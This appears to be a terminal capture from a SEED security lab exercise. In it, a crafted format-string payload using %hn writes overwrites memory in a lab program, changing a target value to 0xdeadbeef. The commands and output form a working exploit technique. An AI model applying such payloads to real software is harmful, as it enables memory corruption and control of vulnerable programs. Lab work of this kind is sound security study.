 [05/16/23]seed@VM:~/.../pwn$ echo $(printf "\x36\xed\xff\xbf@@@@\x34\xed\xff\xbf
")%.8x%.8x%.8x%.8x%.56961x%hn%.57410x%hn > input
[05/16/23]seed@VM:~/.../pwn$ ./prog1 < input | grep -a address
Target address: bfffed34
Data at target address: 0x11223344
Data at target address: 0xdeadbeef
[05/16/23]seed@VM:~/.../pwn$